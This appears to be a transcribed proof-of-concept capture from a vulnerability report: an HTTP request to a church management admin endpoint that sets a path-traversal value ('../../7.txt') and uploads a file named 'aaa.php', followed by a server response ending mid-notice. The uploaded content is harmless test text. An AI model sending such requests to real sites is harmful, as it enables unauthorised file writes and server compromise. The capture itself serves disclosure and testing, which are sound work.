 Request
Pretty Raw Hex
\n
1 POST /church/admin/app/web_crud.php HTTP/1.1
2 Host: www.church.net
3 Connection: close
4 Cookie: PHPSESSID=hl5noegsdjn1ru7skoi8tmqco3
5 Upgrade-Insecure-Requests: 1
6 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryTZGvWJmfBtMK9O8p
7 Content-Length: 371
8
9 ------WebKitFormBoundaryTZGvWJmfBtMK9O8p
10 Content-Disposition: form-data; name="update5"
11
12 1
13 ------WebKitFormBoundaryTZGvWJmfBtMK9O8p
14 Content-Disposition: form-data; name="old_photo_img"
15
16 ../../7.txt
17 ------WebKitFormBoundaryTZGvWJmfBtMK9O8p
18 Content-Disposition: form-data; name="photo";filename=
"aaa.php"
19
20 this is test
21 ------WebKitFormBoundaryTZGvWJmfBtMK9O8p--
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.21.2
3 Date: Sun, 04 May 2025 13:16:40 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/5.6.40
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
9 Pragma: no-cache
10 Content-Length: 8596
11
12 <br />
13 <font size='1'>
<table class='xdebug-error xe-notice' dir='ltr'
border='1' cellspacing='0' cellpadding='1'>
14 <tr>
<th align='left' bgcolor='#f57900' colspan="5">
<span style='background-color: #cc0000; color:
#fce94f; font-size: x-large;'>
( ! )
</span>
Notice: Undefined index: photo1 in